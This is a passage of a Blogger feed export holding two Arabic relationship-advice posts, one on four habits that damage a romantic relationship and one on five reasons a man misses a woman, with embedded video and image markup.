\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi__RS0JWB4JG59_CyZqATex8Marztqdf_8lTncci28EL3dmjlzhp05NAjXNIobQBxJQ8vVC8kt5jXt00XYMzFwUynpqa2vQMhAnWs7_91q6cOk1eB0cU5uraeKGOK1RGhpVBbC8hwEd88cXUbigZKaNu0lrQIx3mHxMX1amiqzdUzshn2WMjHJTHP0\/s1280\/%D8%A3%D8%B1%D8%A8%D8%B9-%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%B3%D9%8A%D8%A6%D8%A9-%D8%B3%D8%AA%D8%AC%D8%B9%D9%84-%D8%B4%D8%B1%D9%8A%D9%83%D9%83-%D9%8A%D8%B1%D9%8A%D8%AF-%D8%A3%D9%86-%D9%8A%D8%AA%D8%B1%D9%83%D9%83.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"عادات سلبية تستنزف علاقتك العاطفية وستنهيها في المستقبل\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi__RS0JWB4JG59_CyZqATex8Marztqdf_8lTncci28EL3dmjlzhp05NAjXNIobQBxJQ8vVC8kt5jXt00XYMzFwUynpqa2vQMhAnWs7_91q6cOk1eB0cU5uraeKGOK1RGhpVBbC8hwEd88cXUbigZKaNu0lrQIx3mHxMX1amiqzdUzshn2WMjHJTHP0\/w320-h180\/%D8%A3%D8%B1%D8%A8%D8%B9-%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%B3%D9%8A%D8%A6%D8%A9-%D8%B3%D8%AA%D8%AC%D8%B9%D9%84-%D8%B4%D8%B1%D9%8A%D9%83%D9%83-%D9%8A%D8%B1%D9%8A%D8%AF-%D8%A3%D9%86-%D9%8A%D8%AA%D8%B1%D9%83%D9%83.jpg\" title=\"أربع عادات سيئة ستجعل شريكك يريد أن يتركك\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eهناك عادات يقوم بها بعض الاشخاص في علاقاتهم العاطفية تؤدي الى دفع الطرف الاخر لترك العلاقة وطلب الانفصال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eهذه العادات او التصرفات تعتبر سامة و غير صحية\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eفي هذه التدوينة سنتعرف على هذه العادات الأربعة التي يجب ان تبتعد عنها ان كنت تريد الحفاظ على شريكك\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"-webkit-text-stroke-width: 0px; background: transparent; border: 0px; color: black; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: all 0.5s ease 0s; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"-webkit-text-stroke-width: 0px; background: transparent; border: 0px; color: black; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: all 0.5s ease 0s; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"-webkit-text-stroke-width: 0px; background: transparent; border: 0px; color: black; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: all 0.5s ease 0s; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/4pE_qOW_UPc\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\n\n\u003Cp dir=\"rtl\" style=\"-webkit-text-stroke-width: 0px; background: transparent; border: 0px; color: black; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: all 0.5s ease 0s; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"-webkit-text-stroke-width: 0px; background: transparent; border: 0px; color: black; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: all 0.5s ease 0s; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #741b47; font-size: large;\"\u003E4 عادات سلبية تستنزف علاقتك العاطفية وستنهيها في المستقبل\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #741b47; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E1: اللوم والتهديد والعقاب.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأعتقد أن سلوكيات اللوم والتهديد والعقاب تفسيرها واضح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eاللوم يبدو على النحو التالي: إنه دائمًا خطأك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالتهديد يكون على هذا النحو: إذا فعلت أو لم تفعل ... ، فسأقوم ب...\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالعقاب غالبًا ما يتم في شكل انسحاب و التعامل ببرود مع الطرف الاخر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E2: التذمر.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالتذمر المستمر يمكن أن يكسر العلاقة الجيدة، ولكنه من المحتمل ألا يؤدي بسهولة إلى انفصال. ولكن التذمر المستمر يمكن أن يجعل شريكك يشعر بعدم الأمان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالاشخاص الذين يتذمرون بشكل مستمر عادةً لا يشعرون بالرضا عن العلاقة. يمكن أن يجعل هذا الشعور شريكك يشعر بأنه\/أنها ليس له\/لها قيمة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E3: الشكوى والانتقاد.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالشكوى والانتقاد هما سلوكيات أخرى نلجأ إليها في العادة لجعل أحبائنا يفعلون شيئًا لا يرغبون في القيام به. هل هذا يبدو مألوفًا؟ لماذا لا تكون مثل __________؟ هل يجب عليك فعله بهذه الطريقة؟ لماذا لا يمكنك أبدًا فعل شيء أريده؟ أنت لا تفعل الأشياء بالطريقة الصحيحة أبدًا.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأنت كسول جدًا، أحمق، محبط، إلخ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;كل هذه الكلمات لاتساهم في تقوية العلاقة بالنسبة لك وستحطمها في المستقبل؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E4: المكافأة للسيطرة.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eقد يتطلب هذا الموضوع منا بعض المناقشة. المكافأة للسيطرة لا يعني نفس الشيء مثل التفاوض. التفاوض في العلاقة يشتمل على شريكين كل منهما مهتم بمساعدة الشخص الآخر في الحصول على ما يحتاجه، في نفس الوقت تلبية احتياجاتهم الخاصة وهذا أمر صحي جدًا وضروري لنجاح العلاقة على المدى الطويل.\u0026nbsp; اما المكافأة للسيطرة فهي تعني ببساطة أنني سأضع جزرة مما أعتقد أنك ترغب فيه أمامك لجعلك تفعل الشيء الذي أعرف أنك لا ترغب في القيام به.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/6307320399474560509\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/06\/relationships-deadly-mistakes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/6307320399474560509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/6307320399474560509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/06\/relationships-deadly-mistakes.html","title":"أربع عادات سيئة ستجعل شريكك يريد أن يتركك"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi__RS0JWB4JG59_CyZqATex8Marztqdf_8lTncci28EL3dmjlzhp05NAjXNIobQBxJQ8vVC8kt5jXt00XYMzFwUynpqa2vQMhAnWs7_91q6cOk1eB0cU5uraeKGOK1RGhpVBbC8hwEd88cXUbigZKaNu0lrQIx3mHxMX1amiqzdUzshn2WMjHJTHP0\/s72-w320-h180-c\/%D8%A3%D8%B1%D8%A8%D8%B9-%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%B3%D9%8A%D8%A6%D8%A9-%D8%B3%D8%AA%D8%AC%D8%B9%D9%84-%D8%B4%D8%B1%D9%8A%D9%83%D9%83-%D9%8A%D8%B1%D9%8A%D8%AF-%D8%A3%D9%86-%D9%8A%D8%AA%D8%B1%D9%83%D9%83.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-3984257428150774017"},"published":{"$t":"2023-05-19T06:50:00.002-07:00"},"updated":{"$t":"2023-05-19T08:07:19.595-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الاشتياق للحبيب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"}],"title":{"type":"text","$t":"خمسة أسباب تجعل الرجل يشتاق للمرأة"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u0026nbsp;ما الذي يجعل الرجل يشتاق للمرأة ويحن اليها\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg20JU4HJsuSGtcaU6lnxKgq11QhNRKcIj25vexCnHVgq-v7ioe_vaw0cku96XfTMToNrK6va9hOvCWgNQV3qJDIO2CE-pgS89ePwAiP7mbtsd5I4LnO_voWTQ3IYHRh4iUx9pLg3gS2K0FrGXNo7rZy4euTS4sIhwFc36pXwB7pGO_U0NSYxjTDFVk\/s1280\/%D9%85%D8%A7-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AC%D8%B9%D9%84-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D9%8A%D8%B4%D8%AA%D8%A7%D9%82-%D9%84%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D9%8A%D8%AD%D9%86-%D8%A7%D9%84%D9%8A%D9%87%D8%A7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ما الذي يجعل الرجل يفتقد المرأة\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg20JU4HJsuSGtcaU6lnxKgq11QhNRKcIj25vexCnHVgq-v7ioe_vaw0cku96XfTMToNrK6va9hOvCWgNQV3qJDIO2CE-pgS89ePwAiP7mbtsd5I4LnO_voWTQ3IYHRh4iUx9pLg3gS2K0FrGXNo7rZy4euTS4sIhwFc36pXwB7pGO_U0NSYxjTDFVk\/w320-h180\/%D9%85%D8%A7-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AC%D8%B9%D9%84-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D9%8A%D8%B4%D8%AA%D8%A7%D9%82-%D9%84%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D9%8A%D8%AD%D9%86-%D8%A7%D9%84%D9%8A%D9%87%D8%A7.jpg\" title=\"ما الذي يجعل الرجل يشتاق للمرأة\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vgoyLTL2AyY\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #783f04; font-size: large;\"\u003Eبناءً على طبيعة العلاقة التي تجمع الرجل مع المرأة، فإنه قد يشعر بالحنين إليها والاشتياق بسبب مجموعة من الأسباب. في هذا الفيديو، سنشارك معك \u003Cb\u003E5 أسباب محتملة لتفسير سبب اشتياق الرجل للمرأة\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E1 الارتباط العاطفي:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eقد يشعر الرجل بالاشتياق إلى المرأة إذا كانت غائبة، إذا كان قد بنى ارتباطًا عاطفيًا قويًا معها. يمكن أن يكون السبب وراء ذلك هو مشاعر الصحبة والحب، أو نوعًا ما من الارتباط العميق الذي تشاركوه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E2 التجارب المشتركة:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا كان الرجل قد شارك العديد من التجارب مع المرأة، مثل السفر أو الهوايات، أو حتى الأنشطة اليومية، فقد يشعر بالحنين إليها والاشتياق عندما يفعل هذه الأشياء بمفرده.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E3 الجاذبية الجسدية:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيمكن أن تكون الجاذبية الجسدية سببًا قويًا لشعور الرجل بالحنين إلى المرأة في الغالب يحدث هذا مع الازواج ، فإذا كان مجذوبًا جسديًا لها، فقد يشعر بالحنين إليها عندما لا يكون قادرًا على التقرب منها جسديًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E4 الارتباط الفكري:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا كان للرجل والمرأة ارتباط فكري قوي، فقد يشعر بالحنين إليها عندما لا يكون قادرًا على المشاركة في محادثات معها أو تبادل الأفكار معها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E5 الشعور بالاكتمال:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا كان الرجل يشعر أن المرأة تكمله بطريقة ما، فقد يشعر بالاشتياق إليها عندما تكون غائبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: 